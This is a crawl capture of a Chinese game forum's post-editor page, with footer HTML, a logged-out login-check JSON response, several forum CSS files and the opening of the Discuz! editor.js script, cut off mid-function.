            <script type="text/javascript">
				if(wysiwyg) {
				newEditor(1, bbcode2html(textobj.value));
				} else {
				newEditor(0, textobj.value);
				}
				
				var ATTACHNUM = {'imageused':0,'imageunused':0,'attachused':0,'attachunused':0}, ATTACHUNUSEDAID = new Array(), IMGUNUSEDAID = new Array();
				function switchImagebutton(btn) {
				switchButton(btn, 'image');
				$(editorid + '_image_menu').style.height = '';
				doane();
				}
				ATTACHNUM['imageused'] = 0;
				switchImagebutton('multi');
				function switchAttachbutton(btn) {
				switchButton(btn, 'attach');
				doane();
				}
				ATTACHNUM['attachused'] = 0;
				switchAttachbutton('swfupload');
				setCaretAtEnd();
				if(BROWSER.ie >= 5 || BROWSER.firefox >= '2') {
				_attachEvent(window, 'beforeunload', unloadAutoSave);
				}
            </script>
		  </div>
		</div>
      </div>
    </div>
  </div>
</div>
<div id="ft" class="wp cl">
	<div class="color_footer">
		<div class="c_footer_l">
			<div class="c_footer_r" style="overflow:hidden; padding:0 0 0 15px;">
							<div id="frt" style="width:150px; float:left; position:relative; top:10px;">
					<p>网站系统版本-<strong><a href="https://www.aoshitang.com/" target="_blank">傲世堂 V1.0</a></strong></p>
					<p>最新游戏推荐-<strong><a href="https://ycjq.aoshitang.com/" target="_blank">悠长假期手游</a></strong></p>
				</div>
				<div class="public" style="width:694px; float:right;">
					<a href="#" class="jingwu" target="_blank"><img src="images/public/fanzha.png" width="82" height="52" title="亲爱的市民，上海警方防诈劝阻电话‘96210’系专门针对避免您财产被骗受损，请您一旦受到来电，立即接听。"></a>
					<a href="http://www.sgs.gov.cn/lz/licenseLink.do?method=licenceView&amp;entyId=20120327134137594" class="shgs" target="_blank"><img src="images/public/icon.gif" width="47" height="47"></a>
					<a href="http://www.aoshitang.com/police/index.html" class="jingwu" target="_blank"><img src="images/public/jingwu.png" width="52" height="52"></a>
					<a href="http://www.cyberpolice.cn" class="policeicon" target="_blank"><img src="images/public/policeicon.png" width="119" height="41"></a>
					<a href="http://www.zx110.org" class="zx110" target="_blank"><img src="images/public/zx110.png" width="93" height="41"></a>
					<a href="http://sq.ccm.gov.cn/ccnt/sczr/service/business/emark/toDetail/801038C6D1CC4A159304F1723F389A9A" class="wenww" target="_blank"><img src="images/public/gameRFID.png" width="50" height="50"></a>
					<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31010102002502" style=" position:relative; " target="_blank">
   						<img src="images/public/hgwb.png" alt="沪公网备" border="0" style="position:relative; top:3px;"/>
   						<span align="center" style=" color:#001b75; top:30px;left:64px;position:absolute; ">31010102002502</span>
   					</a>
   					
				</div>
			</div>
		</div>
	</div>
</div>
<span style="left: auto; right: 0pt; visibility: hidden;" id="scrolltop" onclick="window.scrollTo('0','0')">回顶部</span>
<script type="text/javascript">_attachEvent(window, 'scroll', function(){showTopLink();});</script>
<script type="text/javascript">jQuery.post('statistics.htm');</script>
<script type="text/javascript" src="static/js/tips.js"></script>
<script type="text/javascript" src="js/jquery.form.js"></script>
<script type="text/javascript" src="static/js/quoteReplyResult.js?20231211"></script>
<script type="text/javascript" src="static/js/jquery.colorbox-min@1.6.4.js"></script>
<script type="text/javascript" src="static/js/fileupload.js?20231211"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://bbs.aoshitang.com/user!checklogin.action?x=0.6997664263127328&isgameLogin=true
body_size: 231
content:
{"action":{"isLogin":false,"id":null,"userName":"","email":null,"nickname":null,"silver":0,"credits":0,"login":false,"cfged":0,"avatar":null,"specialNum":0,"dailyTaskCompleted":0,"creditStart":null,"doseAlert":0,"creditEnd":null,"notices":0,"nextLevelCredits":null,"newPms":null,"backColor":null,"adminType":null,"noLogin":0,"noWords":0,"isAdmin":false,"userColor":null,"groupTitle":null}}

--- FILE ---
content_type: text/css
request_url: https://bbs.aoshitang.com/css/style_6_forum_post.css
body_size: 1803
content:
.quote {
	overflow:hidden;
	margin:10px 0;
	padding-left:16px;
	background:url(../static/image/colorful_day/qa.gif) no-repeat 0 0;
	color:#666;
}
.quote blockquote {
	display:inline;
	margin:0;
	padding-right:16px;
	background:url(../static/image/colorful_day/qz.gif) no-repeat 100% 100%;
}
.m_c .quote {
	width:585px;
}
.blockcode {
	overflow:hidden;
	margin:10px 0;
	padding:5px 10px;
	background:#F7F7F7;
	color:#666;
}
.blockcode code {
	font-family:Monaco, Consolas, \"Lucida Console\", \"Courier New\", serif;
	font-size:12px;
	line-height:1.8em;
}
* html .blockcode code {
	font-family:\"Courier New\", serif;
}
.ct2_a .mn {
	float:left;
}
.appl {
	float:right;
	margin-top:8px;
	border:none;
	background-color:transparent;
}
.upf {
	width:500px;
}
*+html .upf {
	width:520px;
}
.p_tbl {
	height:auto;
	line-height:160%;
	border-bottom:none;
}
.p_tbl table {
*table-layout:fixed;
}
.p_tbl table td {
	height:28px;
	line-height:28px;
	border-bottom:1px solid #f2f2f2;
}
.atnu {
	width:16px;
}
.atna {
}
.atna p img, .attswf p img {
	vertical-align:middle;
	height:16px;
}
.atna .lighttxt, .attswf .lighttxt {
	color:#666 !important;
}
.attpr {
	width:40px;
	text-align:center;
}
.attv .px, .attp .px {
	width:25px;
}
.attv {
	width:100px;
}
.atturl img {
	height:20px !important;
}
.attc {
	width:20px
}
*+html .attc {
	width:40px;
}
.atds {
	width:80px;
	text-align:center;
}
.atds .px {
	width:60px;
}
.attp {
	text-align:center;
	width:40px;
}
.upfl {
	height:auto !important;
	height:165px;
	max-height:300px;
	overflow:auto;
	overflow-x:hidden;
}
.upfl a, #imgattachlist a {
	color:#5d6d90;
}
.upfl table td {
	border-bottom:1px solid #CCCCCC;
	height:30px;
	line-height:24px;
}
.upnf {
	white-space:normal;
}
.upbk {
	zoom:1;
}
.fldt {
	margin-bottom:8px;
}
.ufl {
	width:300px;
}
.ufl p {
	padding:4px 0;
	border-top:1px solid #CCCCCC;
}
.p_pop .flb {
	position:absolute;
	right:10px;
	top:18px;
*top:13px;
}
.imgl {
	margin-bottom:5px;
	width:100%;
*width:99.6%;
}
.imgl td {
	padding:8px 0;
	text-align:center;
}
.imgl img {
	border:1px solid #999;
}
.imgf .px {
	width:106px;
	padding:2px;
	height:14px;
	line-height:14px;
}
.imgdeleted {
	opacity:0.3;
	filter:alpha(opacity=30);
}
.fnm {
	width:130px !important;
}
.fszm {
	width:55px !important;
	line-height:normal;
}
.fnm li, .fszm li, .simm li {
	cursor:pointer;
}
.qsv {
	padding-left:16px;
	width:16px;
	height:16px;
	background:url(../static/image/colorful_day/repquote.gif) no-repeat 50% 50%;
	cursor:pointer;
}
.marked {
	padding-right:16px;
	background:url(../static/image/colorful_day/mark.png) no-repeat 100% 50%;
}
#taglistarea a {
	white-space:nowrap;
	zoom:1;
}
#taglistarea .marked {
	padding-right:0;
	background:none;
	font-weight:700;
	color:#F26C4F !important;
}
#post_extra_tb {
	position:relative;
	z-index:2;
}
#post_extra_tb label {
	float:left;
	margin-right:3px;
	height:21px;
	border:1px solid #CDCDCD;
	line-height:21px;
	white-space:nowrap;
}
#post_extra_tb label.a {
	border-bottom-color:#f1f1f1;
	background:#f1f1f1 none;
	box-shadow:none;
}
#post_extra_tb label span {
	float:left;
	padding:0 8px 0 20px;
	background:url(../static/image/colorful_day/dot.gif) no-repeat 8px 8px;
	line-height:21px;
}
#post_extra_tb span.a {
	background-image:url(../static/image/colorful_day/dot_c.gif);
}
#post_extra_c {
	position:relative;
	z-index:1;
}
#post_extra_c .exfm {
	margin:-1px 0 0;
	border:1px solid #CDCDCD;
}
#draftlist {
	border-style:solid;
	border-width:1px 1px 0;
	border-color:#FFF;
}
#draftlist.a {
	position:relative;
	z-index:302;
	border-color:#DDD;
	background:#FEFEFE
}
#draftlist_menu {
	margin-top:-1px;
	padding:10px;
	border:1px solid #DDD;
	background:#FEFEFE;
}
#newspecial_menu {
	width:90px;
}
#newspecial_menu li, #sti .wx {
	display:block;
	background:url(../static/image/colorful_day/folder_new.gif) no-repeat 8px 50%;
	zoom:1;
}
#newspecial_menu .poll, #sti .poll {
	background-image:url(../static/image/colorful_day/pollsmall.gif);
}
#newspecial_menu .trade, #sti .trade {
	background-image:url(../static/image/colorful_day/tradesmall.gif);
}
#newspecial_menu .reward, #sti .reward {
	background-image:url(../static/image/colorful_day/rewardsmall.gif);
}
#newspecial_menu .activity, #sti .activity {
	background-image:url(../static/image/colorful_day/activitysmall.gif);
}
#newspecial_menu .debate, #sti .debate {
	background-image:url(../static/image/colorful_day/debatesmall.gif);
}
#newspecial_menu a {
	display:block;
	padding:3px 0 3px 30px;
	white-space:normal;
}
#newspecial_menu a:hover {
	background:none;
	color:#5d6d90;
	text-shadow:none;
	text-decoration:underline;
}
#sti {
}
#sti .wx {
	padding-left:25px;
	background-position:0 50%;
}
#sti .tb {
	margin-top:0;
}
.exfm {
	margin:10px 0;
	padding:10px 14px;
	border:1px dashed #CCCCCC;
	background:#f1f1f1;
}
.exfm .pn {
	height:22px;
	line-height:22px;
	font-size:12px;
}
.ie6 .exfm .pn, .ie7 .exfm .pn {
	line-height:16px;
}
.exfm .rq {
	float:right;
	padding-right:2px;
}
.exfm table {
	width:100%;
}
.exfm table th, .exfm table td {
	padding:4px 2px;
}
.mdcp .um {
	margin-bottom:0;
	padding:10px 5px;
}
.sinf p, .sadd p {
	padding:2px 0;
	height:30px;
	line-height:30px;
}
.sinf .px, .sadd .px {
	width:120px;
}
.sinf {
	float:left;
	padding-right:14px;
	width:380px;
	border-right:1px dashed #ccc;
}
.sinf h4 {
	padding:6px 0;
}
.sinf textarea {
	width:368px;
	height:80px;
}
.onum {
	float:left;
	margin-right:6px;
	width:16px;
}
.oinf {
	width:270px !important;
}
.sinf dl, .sadd dl {
	overflow:hidden;
}
.sinf dl dt, .sadd dl dt {
	float:left;
	padding-top:3px\9;
	width:75px;
	clear:left;
}
.sinf dl dd, .sadd dl dd {
	margin-bottom:10px;
	overflow:hidden;
}
.sinf dl dd {
	width:300px;
}
.sinf span.fb, .sadd span.fb {
	display:block;
	float:left;
	margin-right:6px;
	height:26px;
	line-height:26px;
	white-space:nowrap;
}
.sinf dl dd strong {
	padding:0 8px;
}
.sadd {
	float:left;
	margin-left:10px;
	width:300px;
	overflow:hidden;
}
.sadd dl dd {
	width:220px;
}
.spl em {
	float:left;
	margin-right:9px;
	height:20px;
	line-height:20px;
}
.spl input[type=radio] {
	margin:0 3px 0 0;
}
.spimg {
	margin:0 10px 0 0;
	width:200px;
	border:1px solid #AAA;
}
.spmp {
	width:30px;
}
.spmf {
	width:300px;
}
.spmf, .spmf3 {
	overflow:hidden;
	_height:1%;
}
.spmf label, .spmf3 label {
	display:block;
	padding-top:5px;
}
.spmf em {
	float:left;
	width:150px;
}
.spmf3 em {
	float:left;
	margin-right:12px;
}
.spmf3 .px {
	margin:0 !important;
	width:72px;
}


--- FILE ---
content_type: text/css
request_url: https://bbs.aoshitang.com/css/style_6_widthauto.css
body_size: 387
content:
.wp {
	width:96%;
}
#hd .wp, #wp, #ft, #toptb .wp {
	min-width:980px;
}
.bg_light {
	left:0
}
.ct2 {
/*	margin-right:235px;*/
}
.ct2 .sd {
	margin-right:-235px;
}
.ie7 .ct2 .sd {
	margin-left:15px;
}
.ie6 .ct2 .sd {
	padding-left:15px;
	position:relative;
}
.ct2 .mn {
	width:100%;
}
.ct2 #chart, .ct2 #an {
	margin-right:-235px;
}
.ie6 .ct2 #chart, .ie6 .ct2 #an {
	position:relative;
}
.ct2_a {
/*	margin-left:150px;*/
	background-image:none;
}
.ct2_a .appl {
/*	margin-left:-150px;*/
/*	background:url(../static/image/colorful_day/vlineb.png) repeat-y 0 0;*/
}
.ie6 .ct2_a .appl {
	position:relative;
}
.ct2_a .mn {
	width:100%;
}
#mu {
	border-left:1px solid #CDCDCD;
	border-right:1px solid #CDCDCD;
}
#toptb .switch_width {
	background-position:0 0
}
#mu ul {
	border-bottom:1px solid #CDCDCD;
	background-image:none;
	background-color:#f2f2f2;
}
#toptb .z {
	background-image:url(../static/image/colorful_day/toptb_l_wide.png)
}
#nv ul {
	background-image:url(../static/image/colorful_day/nv_l_wide.png)
}
.pg_post .ct2_a {
	margin-left:0;
	margin-right:175px;
}
.pg_post .ct2_a .appl {
	margin-left:0;
	margin-right:-175px;
	background:none;
}
.pg_modcp .ct2_a, .pg_announcement .ct2_a {
	border:none;
}
.pg_modcp .ct2_a .mn, .pg_announcement .ct2_a .mn {
	margin-right:0;
	padding-top:0;
}


--- FILE ---
content_type: text/css
request_url: https://bbs.aoshitang.com/css/style_6_editor.css
body_size: 1385
content:
.edt {
	border:1px solid;
	border-color:#999 #CCC #CCC #999;
}
.edt .bar {
	padding:4px;
	height:44px;
	border-bottom:1px solid #DDD;
	background:#f2f2f2;
}
.edt .bbar {
	height:20px;
	border-top:1px solid #DDD;
	text-align:right;
	background:#f2f2f2;
}
.edt .bbar img {
	vertical-align:bottom;
*margin-right:-4px;
	cursor:row-resize;
}
.edt .bbar em {
	width:200px;
	height:20px;
	overflow:hidden;
	white-space:nowrap;
	float:left;
	text-align:left;
}
.edt .bbar, .edt .bbar a {
	color:#999;
}
.edt .btn {
	float:left;
	border-left:1px solid #DDD;
	border-right:1px solid #FEFEFE;
}
.edt .b1r, .edt .b2r {
	position:relative;
	float:left;
	padding:0 3px;
	height:44px;
	border-right:1px solid #DDD;
	border-left:1px solid #FEFEFE;
}
.edt .b2r p, .edt .b2r br {
	clear:both;
}
.edt .bar a {
	float:left;
	border:1px solid #f2f2f2;
	background:transparent url(../static/image/editor/editor.gif) no-repeat 0 0;
	overflow:hidden;
}
.edt .b1r a {
	padding-top:27px;
	width:35px;
	height:15px;
	text-align:center;
	font-size:11px;
	font-family:Arial, PMingLiU, sans-serif;
}
.edt .b2r a {
	width:20px;
	height:20px;
	text-indent:-9999px;
}
.edt .b2r a.dp {
	margin-right:1px;
	padding-left:2px;
	width:78px;
	height:20px;
	text-indent:0;
	border-color:#848484 #E0E0E0 #E0E0E0 #848484;
	background:#FFF url(../static/image/common/newarow.gif) no-repeat 100% 0;
}
.edt .b2r a:hover.dp {
	border-color:#09C;
	background-position:100% -23px;
}
.edt .nbl {
	border-left:none;
	padding-left:0;
}
.edt .nbr {
	border-right:none;
	padding-right:0;
}
.edt .bar a:hover, .edt .bar a.hover {
	border-color:#09C;
	background-color:#FFF;
	text-decoration:none;
}
.edt .bar a.tblbtn_disabled:hover, .edt .bar a.hd_dsb:hover {
	border-color:#f2f2f2 !important;
	background-color:transparent !important;
	cursor:default;
}
.edt .area {
	padding:4px;
	background:#FFF;
	zoom:1;
}
.edt .pt {
	padding:0 !important;
	width:100%;
	height:400px;
	border:none;
	background:#FFF none;
	font-size:14px;
}
.ie8 .edt .pt {
	width:800px;
	max-width:100%;
	min-width:100%;
}
.edt .pt:focus {
	outline:none;
	-moz-box-shadow:none;
}
.edt a.cst {
	background-image:none;
	text-align:center;
	text-indent:0;
}
.edt a.cst img {
	vertical-align:middle;
}
.simpleedt .bar, .simpleedt .b1r, .simpleedt .b2r {
	height:22px;
}
.bar_swch {
	display:block;
	clear:both;
}
#e_bold {
	background-position:0 0;
}
#e_fontsize {
	width:45px;
}
#e_italic {
	background-position:-20px 0;
}
#e_underline {
	background-position:-40px 0;
}
#e_forecolor {
	background-position:-60px 0;
}
#e_backcolor {
	background-position:-80px 0;
}
#e_url {
	background-position:-40px -20px;
}
#e_unlink {
	background-position:-60px -20px;
}
#e_justifyleft {
	background-position:-80px -20px;
}
#e_justifycenter {
	background-position:-240px -40px;
}
#e_justifyright {
	background-position:-260px -40px;
}
#e_autotypeset {
	background-position:-220px -40px;
}
#e_floatleft {
	background-position:-100px -60px;
}
#e_floatright {
	background-position:-120px -60px;
}
#e_insertorderedlist {
	background-position:-100px -20px;
}
#e_insertunorderedlist {
	background-position:0 -60px;
}
#e_inserthorizontalrule {
	background-position:-20px -60px;
}
#e_tbl {
	background-position:-160px -20px;
}
.tblbtn_disabled {
	background-position:-180px -20px !important;
}
#e_tool {
	background-position:0 -40px;
}
#e_undo {
	background-position:-20px -40px;
}
#e_redo {
	background-position:-40px -40px;
}
#e_removeformat {
	background-position:-60px -40px;
}
#e_tpr {
	background-position:-80px -40px;
}
#e_chck {
	background-position:-100px -40px;
}
#e_hide {
	background-position:-120px -40px;
}
.hd_dsb {
	background-position:-200px -40px !important;
}
#e_free {
	background-position:-140px -40px;
}
#e_svd {
	background-position:-160px -40px;
}
#e_rst {
	background-position:-180px -40px;
}
#e_sml {
	background-position:-3px -80px;
}
.b2r #e_sml {
	background-position:-20px -20px;
}
#e_image {
	background-position:-43px -80px;
}
.b2r #e_image {
	background-position:0 -20px;
}
#e_attach {
	background-position:-83px -80px;
}
.b2r #e_attach {
	background-position:-200px -20px;
}
#e_code {
	background-position:-123px -80px;
}
.b2r #e_code {
	background-position:-120px -20px;
}
#e_quote {
	background-position:-163px -80px;
}
.b2r #e_quote {
	background-position:-140px -20px;
}
#e_paste {
	background-position:-203px -80px;
}
.b2r #e_paste {
	background-position:-40px -60px;
}
#e_pasteword {
	background-position:-60px -60px;
}
#e_downremoteimg {
	background-position:-80px -60px;
}
#e_fls {
	background-position:-3px -120px;
}
.b2r #e_fls {
	background-position:-260px -20px;
}
#e_aud {
	background-position:-43px -120px;
}
.b2r #e_aud {
	background-position:-220px -20px;
}
#e_vid {
	background-position:-83px -120px;
}
.b2r #e_vid {
	background-position:-240px -20px;
}
#e_imagen, #e_attachn {
	position:absolute;
	top:3px;
	left:63px;
	width:14px;
	height:15px;
	background:url(../static/image/editor/editor.gif) no-repeat -244px -80px;
	text-indent:-9999px;
}
#e_attachn {
	left:100px;
}
.b2r #e_imagen, .b2r #e_attachn {
	top:-4px;
	left:35px;
}
.b2r #e_attachn {
	left:57px;
}
#e_switcher input {
	margin-right:4px;
	vertical-align:middle;
}
#e_simple, #e_fullswitcher {
	padding:0 2px;
	text-align:right;
	border:1px solid #CCCCCC;
	background:url(../static/image/colorful_day/card_btn.png) repeat-x 0 100%;
}
#e_fullswitcher {
	margin-right:3px;
}
.popupfix .px {
	margin-bottom:4px;
}
#e_body {
	display:block !important;
}
#e_body_loading {
	display:none;
}
.ie8 .editortoolbar .flbc {
	position:relative;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://bbs.aoshitang.com/static/js/editor.js
body_size: 14205
content:
/*
	[Discuz!] (C)2001-2009 Comsenz Inc.
	This is NOT a freeware, use is subject to license terms

	$Id: editor.js 25628 2011-11-16 08:41:21Z chenmengshu $
*/

var editorcurrentheight = 400, editorminheight = 400, savedataInterval = 30, editbox = null, editwin = null, editdoc = null, editcss = null, savedatat = null, savedatac = 0, autosave = 1, framemObj = null, cursor = -1, stack = [], initialized = false, postSubmited = false, editorcontroltop = false, editorcontrolwidth = false, editorcontrolheight = false, editorisfull = 0, fulloldheight = 0, savesimplodemode = null;

function newEditor(mode, initialtext) {
	wysiwyg = parseInt(mode);
	if(!(BROWSER.ie || BROWSER.firefox || (BROWSER.opera >= 9))) {
		allowswitcheditor = wysiwyg = 0;
	}
	if(!BROWSER.ie) {
		$(editorid + '_paste').parentNode.style.display = 'none';
	}
	if(!allowswitcheditor) {
		$(editorid + '_switcher').style.display = 'none';
	}

	if(wysiwyg) {
		if($(editorid + '_iframe')) {
			editbox = $(editorid + '_iframe');
		} else {
			var iframe = document.createElement('iframe');
			iframe.frameBorder = '0';
			iframe.tabIndex = 2;
			iframe.hideFocus = true;
			iframe.style.display = 'none';
			editbox = textobj.parentNode.appendChild(iframe);
			editbox.id = editorid + '_iframe';
		}

		editwin = editbox.contentWindow;
		editdoc = editwin.document;
		writeEditorContents(isUndefined(initialtext) ?  textobj.value : initialtext);
	} else {
		editbox = editwin = editdoc = textobj;
		if(!isUndefined(initialtext)) {
			writeEditorContents(initialtext);
		}
		addSnapshot(textobj.value);
	}
	setEditorEvents();
	initEditor();
}

function setEditorTip(s) {
	$(editorid + '_tip').innerHTML = '&nbsp;' + s;
}

function initEditor() {
	if(BROWSER.other) {
		$(editorid + '_controls').style.display = 'none';
		return;
	}
	var buttons = $(editorid + '_controls').getElementsByTagName('a');
	for(var i = 0; i < buttons.length; i++) {
		if(buttons[i].id.indexOf(editorid + '_') != -1) {
			buttons[i].href = 'javascript:;';
			if(buttons[i].id.substr(buttons[i].id.indexOf('_') + 1) == 'fullswitcher') {
				buttons[i].innerHTML = !editorisfull ? '全屏' : '返回';
				buttons[i].onmouseover = function(e) {setEditorTip(editorisfull ? '恢复编辑器大小' : '全屏方式编辑');};
				buttons[i].onclick = function(e) {editorfull();doane();}
			} else if(buttons[i].id.substr(buttons[i].id.indexOf('_') + 1) == 'simple') {
				buttons[i].innerHTML = !simplodemode ? '常用' : '高级';
				buttons[i].onclick = function(e) {editorsimple();doane();}
			} else {
				_attachEvent(buttons[i], 'mouseover', function(e) {setEditorTip(BROWSER.ie ? window.event.srcElement.title : e.target.title);});
				if(buttons[i].id.substr(buttons[i].id.indexOf('_') + 1) == 'url') {
					buttons[i].onclick = function(e) {discuzcode('unlink');discuzcode('url');doane();};
				} else {
					if(!buttons[i].getAttribute('init')) {
						buttons[i].onclick = function(e) {discuzcode(this.id.substr(this.id.indexOf('_') + 1));doane();};
					}
				}
			}
			buttons[i].onmouseout = function(e) {setEditorTip('');};
		}
	}
	setUnselectable($(editorid + '_controls'));
	textobj.onkeydown = function(e) {ctlent(e ? e : event)};
	if(editorcontroltop === false && (BROWSER.ie && BROWSER.ie > 6 || !BROWSER.ie)) {
		seteditorcontrolpos();
		var obj = wysiwyg ? editwin.document.body.parentNode : $(editorid + '_textarea');
		editorcontrolwidth = $(editorid + '_controls').clientWidth - 8;
		ctrlmObj = document.createElement('div');
		ctrlmObj.style.display = 'none';
		ctrlmObj.style.height = $(editorid + '_controls').clientHeight + 'px';
		ctrlmObj.id = editorid + '_controls_mask';
		$(editorid + '_controls').parentNode.insertBefore(ctrlmObj, $(editorid + '_controls'));
		_attachEvent(window, 'scroll', function () { editorcontrolpos(); }, document);
	}
	if($(editorid + '_fullswitcher') && BROWSER.ie && BROWSER.ie < 7) {
		$(editorid + '_fullswitcher').onclick = function () {
			showDialog('你的浏览器不支持此功能，请升级浏览器版本', 'notice', '友情提示');
		};
		$(editorid + '_fullswitcher').className = 'xg1';
	}
	if($(editorid + '_svdsecond') && savedatat === null) {
		savedatac = savedataInterval;
		autosave = !getcookie('editorautosave_' + editorid) || getcookie('editorautosave_' + editorid) == 1 ? 1 : 0;
		savedataTime();
		savedatat = setInterval("savedataTime()", 10000);
	}
}

function savedataTime() {
	if(!autosave) {
		$(editorid + '_svdsecond').innerHTML = '<a title="点击开启自动保存" href="javascript:;" onclick="setAutosave()">开启自动保存</a> ';
		return;
	}
	if(!savedatac) {
		savedatac = savedataInterval;
		saveData();
		d = new Date();
		var h = d.getHours();
		var m = d.getMinutes();
		h = h < 10 ? '0' + h : h;
		m = m < 10 ? '0' + m : m;
		setEditorTip('数据已于 ' + h + ':' + m + ' 保存');
	}
	$(editorid + '_svdsecond').innerHTML = '<a title="点击关闭自动保存" href="javascript:;" onclick="setAutosave()">' + savedatac + ' 秒后保存</a> ';
	savedatac -= 10;
}

function setAutosave() {
	autosave = !autosave;
	setEditorTip(autosave ? '数据自动保存已开启' : '数据自动保存已关闭');
	setcookie('editorautosave_' + editorid, autosave ? 1 : -1, 2592000);
	savedataTime();
}

function unloadAutoSave() {
	if(autosave) {
		saveData();
	}
}

function seteditorcontrolpos() {
	var objpos = fetchOffset($(editorid + '_controls'));
	editorcontroltop = objpos['top'];
}

function editorcontrolpos() {
	if(editorisfull) {
		return;
	}
	var scrollTop = Math.max(document.documentElement.scrollTop, document.body.scrollTop);
	if(scrollTop > editorcontroltop && editorcurrentheight > editorminheight) {
		$(editorid + '_controls').style.position = 'fixed';
		$(editorid + '_controls').style.top = '0px';
		$(editorid + '_controls').style.width = editorcontrolwidth + 'px';
		$(editorid + '_controls_mask').style.display = '';
	} else {
		$(editorid + '_controls').style.position = $(editorid + '_controls').style.top = $(editorid + '_controls').style.width = '';
		$(editorid + '_controls_mask').style.display = 'none';
	}
}

function editorsize(op, v) {
	var obj = wysiwyg ? editwin.document.body.parentNode : $(editorid + '_textarea');
	var editorheight = obj.clientHeight;
	if(!v) {
		if(op == '+') {
			editorheight += 200;
		} else{
			editorheight -= 200;
		}
	} else {
		editorheight = v;
	}
	editorcurrentheight = editorheight > editorminheight ? editorheight : editorminheight;
	if($(editorid + '_iframe')) {
		$(editorid + '_iframe').style.height = $(editorid + '_iframe').contentWindow.document.body.style.height = editorcurrentheight + 'px';
	}
	if(framemObj) {
		framemObj.style.height = editorcurrentheight + 'px';
	}
	$(editorid + '_textarea').style.height = editorcurrentheight + 'px';
}

var editorsizepos = [];
function editorresize(e, op) {
	op = !op ? 1 : op;
	e = e ? e : window.event;
	if(op == 1) {
		if(wysiwyg) {
			var objpos = fetchOffset($(editorid + '_iframe'));
			framemObj = document.createElement('div');
			framemObj.style.width = $(editorid + '_iframe').clientWidth + 'px';
			framemObj.style.height = $(editorid + '_iframe').clientHeight + 'px';
			framemObj.style.position = 'absolute';
			framemObj.style.left = objpos['left'] + 'px';
			framemObj.style.top = objpos['top'] + 'px';
			$('append_parent').appendChild(framemObj);
		} else {
			framemObj = null;
		}
		editorsizepos = [e.clientY, editorcurrentheight, framemObj];
		document.onmousemove = function(e) {try{editorresize(e, 2);}catch(err){}};
		document.onmouseup = function(e) {try{editorresize(e, 3);}catch(err){}};
		doane(e);
	}else if(op == 2 && editorsizepos !== []) {
		var dragnow = e.clientY;
		editorsize('', editorsizepos[1] + dragnow - editorsizepos[0]);
		doane(e);
	}else if(op == 3) {
		if(wysiwyg) {
			$('append_parent').removeChild(editorsizepos[2]);
		}
		editorsizepos = [];
		document.onmousemove = null;
		document.onmouseup = null;
	}
}

function editorfull(op) {
	var op = !op ? 0 : op, control = $(editorid + '_controls'), area = $(editorid + '_textarea').parentNode, bbar = $(editorid + '_bbar'), iswysiwyg = wysiwyg;
	if(op) {
		var editorheight = document.documentElement.clientHeight - control.offsetHeight - bbar.offsetHeight - parseInt(getCurrentStyle(area, 'paddingTop', 'padding-top')) - parseInt(getCurrentStyle(area, 'paddingBottom', 'padding-bottom'));
		area.style.position = 'fixed';
		area.style.top = control.offsetHeight + 'px';
		area.style.height = editorheight + 'px';
		editorsize('', editorheight);
		bbar.style.position = 'fixed';
		bbar.style.top = (document.documentElement.clientHeight - bbar.offsetHeight) + 'px';
		return;
	}
	if(iswysiwyg) {
		switchEditor(0);
	}
	if(!editorisfull) {
		savesimplodemode = 0;
		if(simplodemode) {
			savesimplodemode = 1;
			editorsimple();
		}
		$(editorid + '_simple').style.visibility = 'hidden';
		fulloldheight = editorcurrentheight;
		document.body.style.overflow = 'hidden';
		document.body.scroll = 'no';
		control.style.position = 'fixed';
		control.style.top = '0px';
		control.style.left = '0px';
		control.style.width = '100%';
		control.style.minWidth = '800px';
		area.style.backgroundColor = $(editorid + '_textarea') ? getCurrentStyle($(editorid + '_textarea'), 'backgroundColor', 'background-color') : '#fff';
		$(editorid + '_switcher').style.paddingRight = '10px';
		var editorheight = document.documentElement.clientHeight - control.offsetHeight - bbar.offsetHeight - parseInt(getCurrentStyle(area, 'paddingTop', 'padding-top')) - parseInt(getCurrentStyle(area, 'paddingBottom', 'padding-bottom'));
		area.style.position = 'fixed';
		area.style.top = control.offsetHeight + 'px';
		area.style.left = '0px';
		area.style.width = '100%';
		area.style.height = editorheight + 'px';
		editorsize('', editorheight);
		bbar.style.position = 'fixed';
		bbar.style.top = (document.documentElement.clientHeight - bbar.offsetHeight) + 'px';
		bbar.style.left = '0px';
		bbar.style.width = '100%';
		control.style.zIndex = area.style.zIndex = bbar.style.zIndex = '200';
		if($(editorid + '_resize')) {
			$(editorid + '_resize').style.display = 'none';
		}
		window.onresize = function() { editorfull(1); };
		editorisfull = 1;
	} else {
		if(savesimplodemode) {
			editorsimple();
		}
		$(editorid + '_simple').style.visibility = 'visible';
		window.onresize = null;
		document.body.style.overflow = 'auto';
		document.body.scroll = 'yes';
		control.style.position = control.style.top = control.style.left = control.style.width = control.style.minWidth = control.style.zIndex =
			area.style.position = area.style.top = area.style.left = area.style.width = area.style.height = area.style.zIndex =
			bbar.style.position = bbar.style.top = bbar.style.left = bbar.style.width = bbar.style.zIndex = '';
		editorheight = fulloldheight;
		$(editorid + '_switcher').style.paddingRight = '0px';
		editorsize('', editorheight);
		if($(editorid + '_resize')) {
			$(editorid + '_resize').style.display = '';
		}
		editorisfull = 0;
		editorcontrolpos();
	}
	if(iswysiwyg) {
		switchEditor(1);
	}
	$(editorid + '_fullswitcher').innerHTML = editorisfull ? '返回' : '全屏';
}

function editorsimple() {
	if($(editorid + '_body').className == 'edt') {
		v = 'none';
		$(editorid + '_simple').innerHTML = '高级';
		$(editorid + '_body').className = 'edt simpleedt';
		$(editorid + '_adv_s0').className = 'b2r';
		$(editorid + '_adv_s1').className = 'b2r';
		$(editorid + '_adv_s2').className = 'b2r';
		if(allowswitcheditor) {
			$(editorid + '_switcher').style.display = 'none';
		}
		simplodemode = 1;
	} else {
		v = '';
		$(editorid + '_simple').innerHTML = '常用';
		$(editorid + '_body').className = 'edt';
		$(editorid + '_adv_s0').className = 'b1r';
		$(editorid + '_adv_s1').className = 'b1r';
		$(editorid + '_adv_s2').className = 'b2r nbr';
		if(allowswitcheditor) {
			$(editorid + '_switcher').style.display = '';
		}
		simplodemode = 0;
	}
	setcookie('editormode_' + editorid, simplodemode ? 1 : -1, 2592000);
	for(i = 1;i <= 9;i++) {
		if($(editorid + '_adv_' + i)) {
			$(editorid + '_adv_' + i).style.display = v;
		}
	}
}

function pasteWord(str) {
	var mstest = /<\w[^>]* class="?[MsoNormal|xl]"?/gi;
